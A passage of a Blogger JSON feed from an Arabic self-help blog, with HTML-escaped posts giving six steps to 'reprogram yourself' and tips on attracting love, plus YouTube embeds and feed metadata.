src=\"https:\/\/www.youtube.com\/embed\/X7ZOvt2QcW8?si=saNyxojqA5cY12a7\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #134f5c; font-size: medium;\"\u003E6 خطوات لتعيد برمجة نفسك وتغير حياتك 180 درجة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #134f5c; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E1 تخلص من الأفكار المسبقة\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللبدء، قم بمحو كل ما تعرفه أو تعتقده عن نفسك حتى الآن. هذه هي نقطة البداية الحاسمة. حتى قبل معرفة كيفية القيام بهذا، يجب أن تكون لديك النية الصادقة للقيام بذلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E2 سجّل ذلك بالكتابة\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقم بإعداد قائمة بالأشياء التي ترغب في تغييرها تمامًا. هل تهدف إلى تحول جسدي، مثل فقدان الوزن، أم تحول في شخصيتك من شخص غاضب إلى شخص هادئ ومتزن؟ كتابة أهدافك تمنحك وضوحًا. قدّم كل نقطة في قائمتك بمشهد ذو صلة. على سبيل المثال، تخيل كيف ستشعر عندما تتناسب بسهولة مع ملابس أصغر حجمًا أو كيف سينظراليك حبيبك عندما ترتدي ثوبًا رائعًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E3 قم بمهام صغيرة لتحقيق أهدافك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;تقوم المهام اليومية الصغيرة بدور كبير في القضاء على العادات القديمة وخلق عادات جديدة، وبالتالي، صياغة نسخة جديدة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال، إذا كنت تواجه مشكلات في التحكم في غضبك، فقم بابتكار استراتيجيات للتعامل مع الغضب عندما يسيطر عليك، هل تشعر بالراحة أكثر عند العد إلى الوراء أم بالابتعاد عن الموقف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E4 لا بأس بالفشل\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفهم أنك لن تنجح في كل مهمة. ستواجه عقبات وربما تميل إلى التخلي عن الفكرة بأكملها. لكن تذكر، من الطبيعي تعثرك؛ ما يهم حقًا هو قدرتك على النهوض من جديد. هناك مقولة مشهورة تقول : \"استمد النجاح من الأخطاء. الإحباط والفشل هما من أكثر الأحجار الرئيسية نحو النجاح.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E5 تعلم من أخطائك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تفشل، قم بالتفكير والتأمل. قم بتحليل أين أخطأت وما يمكنك معرفته من كل خطأ. وهذا ينطبق ليس فقط على الأخطاء الكبيرة، وإنما أيضًا على كيفية سير المهام اليومية. الاحتفاظ بيوميات يمكن أن يساعد. قم بكتابة تقرير يومي حول أدائك في المهام وما الذي تعلمته، وهل اقتربت إلى أهدافك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E6 لا تنخدع بالانتقادات\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخلال رحلتك في إعادة صياغة نفسك، توقع أن يطرح الآخرون تساؤلات وانتقادات لأنهم سيراقبون التغيير فيك. إذا انتقدوك أو لم يفهموا، تذكر أن ذلك ليس له علاقة بك. حافظ على تركيزك على هدفك، ولا تدع الانتقادات تحرمك من تقدمك. إذا تخليت عن هذه الرحلة بناءً على الانتقادات، فالفشل يكمن فيك وليس في أولئك الذين ينتقدونك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/7809162492438122727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/11\/reprogram-youse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7809162492438122727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7809162492438122727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/11\/reprogram-youse.html","title":"كيف تعيد برمجة نفسك وتغير حياتك 180 درجة"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/s72-w320-h180-c\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-8615961928153169315"},"published":{"$t":"2023-08-17T03:37:00.003-07:00"},"updated":{"$t":"2023-08-17T04:03:57.060-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قانون الجذب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"كيف تجذب الحب بسهولة إلى حياتك ودون عناء"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003Eكيف تجذب الحب بسهولة إلى حياتك ودون عناء\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7xyEKAXaSGEGxKQuFZjc68qY6aMsBvm52S-Ms_wtvPQrLZuxzLzc_th2iF0qgOW6r9BuVJ0qvFxH0W-yKvdyOy87irWMflrk6bJMpRurM8cctmx1yAGeaPQtSAMyXgic-5da3zFgu3V16aXxFi8dLjQkAXTeX-FUwHxAu1cLNG-9YeL2nfAm_S3aougo\/s1280\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A8%D8%B3%D9%87%D9%88%D9%84%D8%A9-%D8%A5%D9%84%D9%89-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-%D9%88%D8%AF%D9%88%D9%86-%D8%B9%D9%86%D8%A7%D8%A1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيف تجذب الحب\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7xyEKAXaSGEGxKQuFZjc68qY6aMsBvm52S-Ms_wtvPQrLZuxzLzc_th2iF0qgOW6r9BuVJ0qvFxH0W-yKvdyOy87irWMflrk6bJMpRurM8cctmx1yAGeaPQtSAMyXgic-5da3zFgu3V16aXxFi8dLjQkAXTeX-FUwHxAu1cLNG-9YeL2nfAm_S3aougo\/w320-h180\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A8%D8%B3%D9%87%D9%88%D9%84%D8%A9-%D8%A5%D9%84%D9%89-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-%D9%88%D8%AF%D9%88%D9%86-%D8%B9%D9%86%D8%A7%D8%A1.jpg\" title=\"الأشخاص الذين يجذبون الحب\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/DG5jaTNJAfQ\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003Eإن فعلت هذا ستجدك حبيبك قريبا\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل أنت مهتم حقًا بحياة الآخرين وأحلامهم وتطلعاتهم؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأولئك الذين يجذبون الحب دون جهد يبدون اهتمامًا صادقًا بالتعرف على الآخرين على مستوى عميق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;في بعض الأحيان ، يمكن أن يكون مجرد التواجد هناك كمستمع وتقديم كتف مريح للاعتماد عليه كافيًا لتعزيز حضور الحب الساحر لجذب الأخرين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن للنظرة الإيجابية للحياة والعلاقات أن تصنع المعجزات في دعوة الحب دون عناء إلى حياتك. الأشخاص الإيجابيون والسعداء هم أكثر جاذبية ، وهذا بدوره يساعدهم على تكوين علاقات صحية والحفاظ عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن خلال الانخراط النشط في التفاعلات الاجتماعية والمشاركة في الأنشطة المتنوعة ، فإن أولئك الذين يجذبون الحب دون عناء يزيدون من فرصهم في مقابلة أفراد جدد وتكوين روابط ذات مغزى. إنهم يدركون أن فرص الحب غالبًا ما تظهر من نسيج نابض بالحياة من التفاعلات البشرية ، ويشاركون بفارغ الصبر في كل ما يساعدهم على الاتصال بالأخريين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالأشخاص الذين يجذبون الحب إلى حياتهم بسهولة يعرفون كيفية إظهار التعاطف واللطف. يجد هؤلاء الأفراد الفرح في مفاجأة شركائهم وأصدقائهم من خلال الهدايا ، أو إعداد وجبات الطعام المفضلة للمحتاجين ، أو التطوع بوقتهم لدعم القضايا الخيرية. و يحتفلون بنجاح أحبائهم وزملائهم وعائلاتهم ، معترفين بالتفاني والعمل الجاد والجهد المبذول في تحقيق أهدافهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أجل جذب الحب وإقامة روابط عميقة مع الآخرين ، فإن التمسك بالاستياء والسلبية يعيق فقط تدفق الحب في حياتك. بدلاً من ذلك ، اتخذ القرار الواعي بالتخلي عن كل ما يعيقك واتخد المغفرة شعارا لك. من خلال تحرير نفسك من عبء السلبية واحتضان التسامح ، فإنك تخلق مساحة للحب لتزدهر وتنير طريقك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالأفراد الذين يستقبلون الحب في حياتهم دون عناء لديهم قدرة مذهلة على الثقة بغرائزهم عندما يتعلق الأمر بالعلاقات. يصبح الحدس بوصلة إرشادية بالنسبة لك . من خلال احترام صوتهم الداخلي واتباع ما يبدو صحيحًا ، يتنقلون بين عوالم الحب المعقدة بثقة ووضوح.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/8615961928153169315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/08\/attract-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/8615961928153169315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/8615961928153169315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/08\/attract-love.html","title":"كيف تجذب الحب بسهولة إلى حياتك ودون عناء"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7xyEKAXaSGEGxKQuFZjc68qY6aMsBvm52S-Ms_wtvPQrLZuxzLzc_th2iF0qgOW6r9BuVJ0qvFxH0W-yKvdyOy87irWMflrk6bJMpRurM8cctmx1yAGeaPQtSAMyXgic-5da3zFgu3V16aXxFi8dLjQkAXTeX-FUwHxAu1cLNG-9YeL2nfAm_S3aougo\/s72-w320-h180-c\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AC%D8%B0%D8%A8-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A8%D8%B3%D9%87%D9%88%D9%84%D8%A9-%D8%A5%D9%84%D9%89-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-%D9%88%D8%AF%D9%88%D9%86-%D8%B9%D9%86%D8%A7%D8%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6307320399474560509"},"published":{"$t":"2023-06-01T10:13:00.004-07:00"},"updated":{"$t":"2023-06-01T10:37:11.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الشخصيات السامة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"أربع عادات سيئة ستجعل شريكك يريد أن يتركك"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u0026nbsp;4 عادات قاتلة للعلاقة العاطفية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u003Cbr 